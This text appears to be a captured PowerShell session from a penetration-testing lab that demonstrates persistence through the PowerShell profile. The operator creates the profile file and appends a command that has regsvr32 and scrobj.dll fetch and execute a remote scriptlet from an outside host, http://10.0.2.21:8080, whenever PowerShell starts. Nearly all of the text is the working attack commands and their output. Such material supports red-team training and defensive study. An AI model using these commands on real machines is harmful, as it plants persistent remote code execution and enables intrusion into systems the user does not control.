 PS C:\Users\pentestlab> echo $profile
C:\Users\pentestlab\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1
PS C:\Users\pentestlab> Test-Path $profile
True
PS C:\Users\pentestlab> New-Item -Path $profile -Type File –Force
Directory: C:\Users\pentestlab\Documents\WindowsPowerShell
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/5/2019 6:23 PM 0 Microsoft.PowerShell_profile.ps1
PS C:\Users\pentestlab> $string = 'Invoke-Command -ScriptBlock { regsvr32 /s /n /u /i:http://10.0.2.21:8080/jWcEbr.sct s
crobj.dll }'
PS C:\Users\pentestlab> $string | Out-File -FilePath "C:\Users\pentestlab\Documents\WindowsPowerShell\Microsoft.PowerShe
ll_profile.ps1" -Append
PS C:\Users\pentestlab>